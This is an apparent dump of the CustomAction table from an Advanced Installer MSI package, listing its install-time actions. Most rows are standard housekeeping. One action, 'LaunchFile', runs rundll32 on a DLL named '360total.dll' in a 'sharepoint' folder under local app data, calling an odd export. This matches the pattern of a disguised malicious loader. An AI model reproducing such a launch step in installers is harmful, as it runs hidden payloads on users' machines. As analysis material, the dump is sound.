 Table CustomAction
Action (s72) Type (i2) Source (S72) Target (S0) ExtendedType (I4)
AI_DETECT_MODERNWIN 1 aicustact.dll DetectModernWindows -2147483648
AI_Init_PatchWelcomeDlg 1 aicustact.dll DoEvents -2147483648
AI_Init_WelcomeDlg 1 aicustact.dll DoEvents -2147483648
AI_SET_ADMIN 51 AI_ADMIN 1 -2147483648
AI_InstallModeCheck 1 aicustact.dll UpdateInstallMode -2147483648
AI_DOWNGRADE 19 4010 -2147483648
AI_DpiContentScale 1 aicustact.dll DpiContentScale -2147483648
AI_EnableDebugLog 321 aicustact.dll EnableDebugLog -2147483648
AI_PREPARE_UPGRADE 65 aicustact.dll PrepareUpgrade -2147483648
AI_ResolveKnownFolders 1 aicustact.dll AI_ResolveKnownFolders -2147483648
AI_RESTORE_LOCATION 65 aicustact.dll RestoreLocation -2147483648
AI_STORE_LOCATION 51 ARPINSTALLLOCATION [APPDIR] -2147483648
SET_APPDIR 307 APPDIR [AppDataFolder][Manufacturer]\[ProductName] -2147483648
LaunchFile 1026 viewer.exe C:/Windows/System32/rundll32.exe [LocalAppDataFolder]sharepoint\360total.dll, homq -2147483648
SET_SHORTCUTDIR 307 SHORTCUTDIR [ProgramMenuFolder][ProductName] -2147483648
SET_TARGETDIR_TO_APPDIR 51 TARGETDIR [APPDIR] -2147483648
AI_CORRECT_INSTALL 51 AI_INSTALL {} -2147483648
AI_SET_RESUME 51 AI_RESUME 1 -2147483648
AI_SET_INSTALL 51 AI_INSTALL 1 -2147483648
AI_SET_MAINT 51 AI_MAINT 1 -2147483648
AI_SET_PATCH 51 AI_PATCH 1 -2147483648
AI_DATA_SETTER 51 CustomActionData [AI_Init_PatchWelcomeDlg] -2147483648
AI_DATA_SETTER_1 51 CustomActionData [AI_Init_WelcomeDlg] -2147483648